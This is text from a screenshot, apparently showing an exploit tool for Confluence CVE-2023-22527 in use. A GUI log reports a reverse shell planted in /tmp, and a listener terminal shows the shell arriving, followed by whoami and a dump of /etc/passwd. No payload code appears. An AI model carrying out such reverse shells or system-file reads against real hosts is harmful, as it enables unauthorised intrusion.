 File Actions Edit View Help
listening on [any] 8888 ...
10.100.134.217: inverse host lookup failed: Host name lookup failure
connect to [10.100.134.208] from (UNKNOWN) [10.100.134.217] 6748
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
confluence@0e7b61b46b44:~$ whoami
whoami
confluence
confluence@0e7b61b46b44:~$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/no
File Edit Proxy About
11:17:38 Target: http://192.168.59.128:8090/ 检 测 清空面板 CVE-2023-22527
检测日志 命令执行 反弹SHELL
LHOST: 10.100.134.208 LPORT: 8888 反弹SHELL
===================================正在检测CVE-2023-22527===================================
[+] Create File: /tmp/EinB
[+] Loop Write Reverse Shell To: /tmp/EinB
[+] Loop Write Reverse Shell To: /tmp/EinB
[*] Reverse shell command executed. Check results on host 10.100.134.208!
==============================================================================================